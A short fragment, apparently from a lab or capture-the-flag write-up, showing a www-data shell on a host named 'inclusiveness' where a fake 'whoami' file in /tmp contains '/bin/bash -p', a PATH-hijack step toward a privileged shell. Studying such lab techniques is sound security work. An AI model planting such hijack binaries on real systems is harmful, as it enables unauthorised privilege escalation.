 www-data@inclusiveness:/tmp$ ls -lsa
ls -lsa
total 12
4 drwxrwxrwt  2 root     root     4096 Jun  5 12:35 .
4 drwxr-xr-x 19 root     root     4096 Mar 14  2020 ..
4 -rwxrwxrwx  1 www-data www-data   13 Jun  5 12:35 whoami
www-data@inclusiveness:/tmp$ cat whoami
cat whoami
/bin/bash -p
www-data@inclusiveness:/tmp$